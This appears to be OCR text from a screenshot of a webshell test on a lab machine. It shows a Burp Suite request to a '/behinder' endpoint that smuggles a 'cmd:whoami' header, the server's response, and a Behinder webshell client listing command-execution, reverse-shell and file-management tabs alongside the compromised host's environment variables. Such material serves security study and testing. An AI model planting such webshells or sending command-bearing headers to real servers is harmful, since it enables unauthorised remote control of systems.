 Pretty Raw Hex \n
1 GET /behinder HTTP/1.0
2 Host: 192.168.11.130:8999
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12 cmd:whoami
13
14
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=367F3C7983B5E78DA9AFEB8CDD6CCBFC; Path=
3 Content-Length: 0
4 Date: Thu, 16 May 2024 10:09:26 GMT
5 Connection: close
http://192.168.11.130:8999/behinder
URL: http://192.168.11.130:8999/behinder
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行
环境变量:
USERDOMAIN_ROAMINGPROFILE=DESKTOP-73QMJED
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
PROCESSOR_LEVEL=6
USERDOMAIN=DESKTOP-73QMJED
LOGONSERVER=\\DESKTOP-73QMJED
PROMPT=$P$G
SESSIONNAME=Console
ALLUSERSPROFILE=C:\ProgramData
PROCESSOR_ARCHITECTURE=AMD64
PSModulePath=C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\Window